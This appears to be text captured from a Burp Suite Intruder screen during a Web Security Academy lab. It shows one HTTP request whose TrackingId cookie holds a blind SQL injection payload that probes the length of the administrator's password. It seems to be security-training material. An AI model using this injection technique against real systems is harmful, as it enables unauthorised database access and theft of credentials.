 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /filter?category=Pets HTTP/1.1
2 Host: acca1f2d1e1d9daf802f50eb004000a5.web-security-academy.net
3 Cookie: TrackingId=F1fI9L8BousLkO9h' and (select 'a' from users where username='administrator' and length(password)>§1§)='a; session=
St4a0tpjm08nC5RhMSmNbxTStpKqeebp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acca1f2d1e1d9daf802f50eb004000a5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17